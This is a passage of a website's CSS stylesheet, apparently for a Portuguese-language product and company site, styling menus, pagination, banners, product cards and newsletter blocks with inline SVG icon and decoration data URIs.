l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");	}
.elem-graph.elem-position-adj:before { top: 23.5vw; }
.paged .elem-graph:before { display: none; }

.pagination .page-numbers { display: flex;justify-content: center;align-items: center;padding: 1.5rem 2.2rem;border-radius: 4px; background-color: #F7F7F7; color: #97A3AE;font-size: 1.4rem; font-weight: 700;margin: 0 .6rem;
transition: .2s; }
.pagination .page-numbers.current { background-color: #446EB3; color: #fff; }
.pagination a.page-numbers:hover { background-color: #e0e0e0; }


.content h1 { font-size: 3.6rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content h2 { font-size: 2.4rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content p { line-height: 1.65; }
.content p.reduce-line-height { line-height: 1.3; }
.content a { text-decoration: underline; }

.content.py-section {padding-top: 40px;}

.section-title { font-size: 5rem; font-family: 'Barcelony', 'Lato', sans-serif; }
.section-sub-title { font-size: 2rem; }
.section-title-wrapper { display: flex; justify-content: flex-start; align-items: center; gap: 15px 28px;flex-wrap: wrap; }
.section-title-wrapper .section-title { margin: 0;line-height: 1; }
.section-title-wrapper .section-sub-title { margin: 0;line-height: 1; }

.section-product-title { font-size: 1.8rem; font-weight: 700;line-height: 1.2;text-transform: uppercase;margin-left: -15px; }
.section-product-title:before { content: ''; display: inline-block;vertical-align: middle;width: 60px;border-bottom: solid 4px;margin-right: 2rem; }

.banner-title-h-title { font-size: 2.2rem; font-weight: 700; }
.banner-title-h-title span { position: relative; }
.banner-title-h-title span:after { content: ''; width: 1000%;border-bottom: solid 2px;position: absolute; left: 124%;top: 50%;transform: translateY(-50%);; }

.logged-in-message { font-size: 1.4rem; }
.btn-logout { font-size: 1.2rem; text-decoration: underline; }
.top-bar {  }
.top-bar ul { margin: 0;padding: 0;list-style: none; }
.top-bar ul li { display: inline-block;vertical-align: middle; }
.top-bar ul li a { font-size: 1.4rem;padding: 10px 5px;display: block; }

#menu-top-bar li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px; }

#menu-top-bar li.menu-item-espaco-azul > a:after{ content: ''; display: inline-block;width: 10px;height: 10px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-left: 8px;vertical-align: middle;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23fff'/%3E%3C/svg%3E%0A"); }
#menu-top-bar li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-left: 10px; }
#menu-top-bar li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.main-header {box-shadow:0 0 4px 0 rgba(0,0,0,0.1);background: #fff;position: relative;}
.main-header .site-brand { display: block;padding: 15px 0; }
.main-header .navbar {display: table;margin-left: auto;padding: 0; position: unset;}
.main-header .navbar ul {padding-left:0;margin-bottom:0;list-style: none;}
.main-header .navbar a:hover { color: #201E3E!important;transition: .2s; }
.main-header .navbar>div>ul>li{display:inline-block;}
.main-header .navbar>div>ul>li>a{display:block;padding:36px 12px;line-height: 1.4;font-size: 1.6rem; font-weight: 700;border-bottom: solid 3px transparent;
transition: .2s ease-out;}
.main-header .navbar>div>ul>li:hover a{text-decoration: none;border-color: #446EB3; }

.main-header .navbar>div>ul>li > .submenu-wrapper {position: absolute;width: 100%;height: auto;background: #fff;z-index: 10;top: 120%;left: 0; opacity: 0; visibility: hidden; transition: .2s ease-out; padding: 40px; 
	box-shadow: inset 5px 5px 10px rgba(0,0,0,.1), 5px 5px 10px rgba(0,0,0,.1);}
.main-header .navbar>div>ul>li:hover > .submenu-wrapper {top: 100%; opacity: 1; visibility: visible;}
.main-header .navbar>div>ul>li > .submenu-wrapper.change-order-1 .menu-featured-post { order: 2; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 { max-height: 440px; column-fill:  auto; -moz-column-count: 4;-moz-column-gap: 30px;-webkit-column-count: 4;-webkit-column-gap: 30px;column-count: 4;column-gap: 30px; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li { margin-bottom: 2rem;-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid; 
	-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li > a { font-weight: 700; }
.main-header .navbar>div>ul> li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 8px; height: 8px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.58' height='7.388' viewBox='0 0 7.58 7.388'%3E%3Cpath id='Icon_awesome-arrow-right' data-name='Icon awesome-arrow-right' d='M3.223,3.142,3.6,2.767a.4.4,0,0,1,.574,0L7.461,6.054a.4.4,0,0,1,0,.574L4.172,9.916a.4.4,0,0,1-.574,0l-.376-.376a.407.407,0,0,1,.007-.58L5.268,7.018H.406A.405.405,0,0,1,0,6.612V6.071a.405.405,0,0,1,.406-.406H5.268L3.23,3.722A.4.4,0,0,1,3.223,3.142Z' transform='translate(0 -2.647)' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }
.main-header .navbar>div>ul>li >  .submenu-wrapper .submenu-level-1 > .sub-menu .sub-menu > li > a { color: #97A3AE; }

.sub-menu--1 { margin: .5rem 0; }
.sub-menu--1 a { color: #97A3AE!important;display: inline-block;line-height: 1;margin: .4rem 0; }

/*.submenu-container { position: relative;}*/
.submenu-container [class*="col-"] { position: unset; }

.search-form { position: relative; }
.search-form .search-btn{ position: absolute; left: 0px;top: 0px; background-color: transparent; border: 0;padding: 0px 14px 2px;line-height: 1;height: 40px; }
.search-form input[type="search"] { padding-left: 35px;font-size: 14px;font-style: italic;margin: 0; }

.main-slider:not(.slick-initialized) { max-height: 40vw;overflow: hidden;background-color: #eee; }
.main-slider:not(.slick-initialized) .slider-item { opacity: 0;transition: .2s; }
.main-slider img { width: 100%; }




.modulo-qualidade { position: relative; }
.modulo-qualidade:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 55%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.modulo-qualidade .selo .box-white { height: 245px;max-height: 18vw; }
.modulo-qualidade .selo img { max-height: 100%; width: auto; }

.modulo-pontos { letter-spacing: 10px;font-size: 2.2rem;position: relative; }
.modulo-pontos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}

.modulo-linhas .linha-text { font-size: 3.2rem; font-weight: 700;line-height: 1.2; padding-bottom: 5rem; margin-bottom: 5rem;}
.modulo-linhas .linha-text strong { font-weight: 900; }
.modulo-linhas .linha-text:after { content: ''; width: 135px; border-bottom: solid 4px; left: 50%; transform: translateX(-50%);bottom: 0;position: absolute; }

.modulo-newsletter { background-position: -15px 10px; background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='554.654' height='557.526' viewBox='0 0 554.654 557.526'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.099' y1='0.916' x2='0.911' y2='0.345' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath id='Caminho_12' data-name='Caminho 12' d='M296.965,75.949c.693-26.774-2.613-49.183-1.937-75.949-77.22,25.1-163.54,103.7-217.142,183.38,44.791-47.359,123-85.093,219.079-107.431M472.122,296.913A215.016,215.016,0,0,0,417.67,192.778a388.591,388.591,0,0,1,57.889-2.9l6.663-39.627c-2.341.175-4.743.351-7.145.587a562.813,562.813,0,0,0-87.942,15.211c-5.094-3.665-10.284-7.2-15.649-10.38v-.14l-.517-.175a216.337,216.337,0,0,0-69.435-26.608l-.579-.219h-.579a216.664,216.664,0,0,0-72.118-1.49C119.17,142.99,41.109,237.411,42.923,344.5,27.844,357.344,13.457,370.573,0,384.25l6.628,7.873c11.686-11.739,24.092-23,36.962-33.841.377,4.734.842,9.5,1.561,14.246A216.361,216.361,0,0,0,56.5,416.653c-14.729,9.223-29.229,19.051-43.353,29.475l5.251,7.513C32.035,443.5,45.878,434.16,59.923,425.4a215.863,215.863,0,0,0,29.01,49.008q-22.658,10.6-44.694,23.355l3.384,8.259a471.107,471.107,0,0,1,47.57-24.057A217.09,217.09,0,0,0,442.9,457.016c24.8,4.559,49.744,10.012,74.791,16.044l13.151-32.938q-35.677-8.627-71.591-13.957a214.343,214.343,0,0,0,17.034-97.594q34.875,2.288,68.733,7.242l9.635-38.663q-41.266-1.736-82.533-.237m-143.35-86.136,3.673.622,10.862-1.561.964,6.751L329.6,220.14l2.525,7.908,14.755,6.163,12.247-1.806,19.252,17.92,12.8-7.4-20.3-24.688,1.306-9.9,1.867-8.46c10.021-2.043,19.91-3.761,29.571-5.2a203.837,203.837,0,0,1,56.951,102.688A957.9,957.9,0,0,0,324.809,313.2l-8-21.856L284.937,279.5l-16.552-.465-.9,20.471-17.929-9.959,1.543-8.942,16.841-11.187,7-11.66L252.359,249.4l8.118-4.059,32.008,12.756,5.672-7.619-4.217-28.449-3.91.587c13-4.4,25.968-8.285,38.741-11.835m-126.78-19,20.936,1.061,4.673,3.489,14.3-15.912,2.884.964,13.931-8.995,27.406,7.066,7.014.377-3.463,14.325,1.289,3.06A912.717,912.717,0,0,0,197.845,240.2l-.447-1.14-6.146,4.664c-1.981,1.078-3.919,2.165-5.927,3.261l-2.253-23.373Zm40.767,48.438-11.187,13.229-12.879,4.8-12.3-2.174q18.148-8.456,36.366-15.86M123.3,187.816l1.482,16.622,26.336-9.363,15.342.508-11.336,26.573,6.295,14.29,20.664,12.283c-45.273,25.179-88.7,54.233-127.771,86.259A204.667,204.667,0,0,1,123.3,187.816M56.363,370.88c-1.008-7.18-1.683-14.29-1.981-21.392,35.015-28.125,73.5-52.909,113.3-74.108l15.342-2.253,12.958,8.767-.517,23.355,3.3,35.314,1.482,6.514A741.322,741.322,0,0,0,66.384,410.621,205.825,205.825,0,0,1,56.363,370.88m43.2,98.664A203.388,203.388,0,0,1,69.777,419.4a628.6,628.6,0,0,1,133.311-59.9l1.2,5.453,14.615,20.12-.324-15.43,5.593,4.988,9.205,16.087,10.2,10.108,21.348-.193,14.273,4.708,7.329,3.752,9.381,4.436,12.686,3.331-.5,2.358c-71.32,4.436-141.631,20.506-208.532,50.323m233.79,30.869L330.9,521.489l-4.5,13.624a202.431,202.431,0,0,1-36.786,8.863,205.61,205.61,0,0,1-183.476-66.664c65.77-26.731,133.18-36.348,201.94-35.033l10.95,17.289,21.225,12.116Zm15.483,25.573,8.39-23.574,15.491-7.8,11.371-16.885,15.632-25.784,1.3-1.745c9.872,1.385,19.831,2.937,29.764,4.647a205.544,205.544,0,0,1-81.945,71.144M447.618,424.5q-17.924-2.38-35.9-3.928l-1.061-7.592,5.155-11.818-4.471-11.809L373.9,398.987,367.487,393l-10.652,2.963-20.024-4-32.175,7.478-5.769,7.768-24.311-14.422-24.092-3.375-2.034-23.241,44.177-10.6,21.961-21.33a785.752,785.752,0,0,1,150.346-6.365,203.937,203.937,0,0,1-17.3,96.621' opacity='0.2' fill='url(%23linear-gradient)'/%3E%3C/svg%3E%0A"); }
.modulo-newsletter h2 { font-size: 3.4rem;margin-bottom: 1.2rem; }
.modulo-newsletter .newsletter-text p { font-size: 2rem;line-height: 1.2; }

.spot-post { display: block; }
.spot-post .image { width: 100%;padding-bottom: 53.75%;position: relative; background-color: #eee;overflow: hidden;transition: .2s; }
.spot-post .image img { object-fit: cover;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-post .image img.no-img { width: auto;height: auto;left: 50%;top: 50%;transform: translate(-50%,-50%);opacity: .85;}
.spot-post .category { font-size: 1.2rem;text-transform: uppercase; }
.spot-post .title { font-size: 2rem;font-weight: 700; }
.spot-post .text { font-size: 1.6rem; line-height: 1.4;}
.spot-post .cta { font-size: 1.6rem; font-weight: 700; line-height: 1.4;}
.spot-post .cta svg { margin-left: 5px;transition: .2s; }
.spot-post .cta svg path { transition: .2s; }
.spot-post:hover .cta svg { margin-left: 10px; }
/*.spot-post:hover .cta svg path { fill: #0056b3; }*/
.spot-post:hover .image { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }

.spot-post .image.img-contain { padding: 0;background-color: rgba(255,255,255,0); }
.spot-post .image.img-contain img { position: relative; object-fit: contain; }
.spot-post .image.img-contain img.no-img { transform: translate(0);top: 0;left: 0; }

.spot-linha .image { padding-bottom: 71.75%;background-color: rgba(255,255,255,0); }


.featured-posts .spot-post .title { font-size: 2.8rem;margin-bottom: 2rem!important; }
.featured-posts .spot-post .image { padding-bottom: 47.5%; }
.featured-posts .featured-banner a { transition: .2s;display: block; }
.featured-posts .featured-banner a:hover { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }
.featured-posts .slick-list { overflow: unset; }

.category-select { background-color: transparent;border: solid 1px #E6E6E6;color:#201E3E; font-size: 1.6rem; }

.spot-produto { display: block;border-radius: 10px;overflow: hidden; }
.spot-produto .image { width: 100%;padding-bottom: 88%;position: relative; background-color: #F7F7F7; }
.spot-produto .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-produto .code { font-size: 1.4rem;text-transform: uppercase;font-weight: 900; }
.spot-produto .title { font-size: 2.6rem; }
.spot-produto .spot-produto-hover { position: absolute;top: 30%;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center; background-repeat: no-repeat; visibility: hidden; opacity: 0;
transition: .2s ease-out;}
.spot-produto:hover .spot-produto-hover { top: 0%;visibility: visible; opacity: 1;}

.menu-featured-post .spot-post-menu .image { border-radius: 10px; overflow: hidden;padding: 0;}
.menu-featured-post .spot-post-menu .image img { position: relative; }
.menu-featured-post .spot-post-menu .title { font-size: 1.6rem;font-weight: 700; }
.menu-featured-post .spot-post-menu .excerpt  { line-height: 1.3; }
.menu-featured-post .spot-post-menu .cta { font-size: 1.4rem; }

.spot-cert { column-gap: 40px; }
.spot-cert .selo .box-white { width: 24vw; height: 24vw; }

.spot-recurso { display: block; }
.spot-recurso .image { width: 100%;padding-bottom: 130%;position: relative; background-color: #F7F7F7;box-shadow: 0 0 10px rgba(0,0,0,.1); }
.spot-recurso .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-recurso .title { font-size: 2rem;font-weight: 700; }
.spot-recurso .cta { font-size: 1.6rem;font-weight: 700;color: #446EB3; }
.spot-recurso .cta svg { margin-right: 5px;transform: translateY(-2px); }

.spot-representante a { display: block;text-decoration: none; }
.spot-representante a:hover { text-decoration: underline; }
.spot-representante a svg { display: inline-block;vertical-align: text-bottom;width: 16px;height: 18px;margin-left: 8px; }
.spot-representante a svg path { fill: #201E3E; }

.banner-title { background-size: cover;background-repeat: no-repeat;background-position: center;display: flex;justify-content: flex-start;align-items: center;flex-wrap: wrap; box-shadow: 0 2px 4px rgba(0,0,0,.03);}
.banner-title.blank-banner { min-height: auto;background: #f7f7f7;box-shadow: inset 0px 0px 4px rgba(0,0,0,.08);}
.banner-title .banner-content .box-categories { display: block; background-color: #fff; overflow: hidden;box-shadow: 0 0 5px rgba(0,0,0,.1);}
.banner-title .banner-content .box-categories li { display: block;}
.banner-title .banner-content .box-categories li a { display: block; }

.no-img { opacity: .6; }

.product-banner { border-bottom: solid 10px #F7F7F7; }
.product-banner .category { font-size: 1.6rem; }
.product-banner .category a { color: #97A3AE; }
.product-banner .category a:not(:first-child) { display: none; }
.product-banner .code { font-size: 1.4rem; }
.product-banner .title { font-size: 4.6rem; }
.product-banner .product-images .slick-track { display: flex;align-items: center;justify-content: center; }
.product-banner:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 20%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.product-banner .product-images .product-image { padding: 20px;text-align: center; }
.product-banner .product-images .product-image img { max-height: 55vh; width: auto;margin-left: auto;margin-right: auto; }

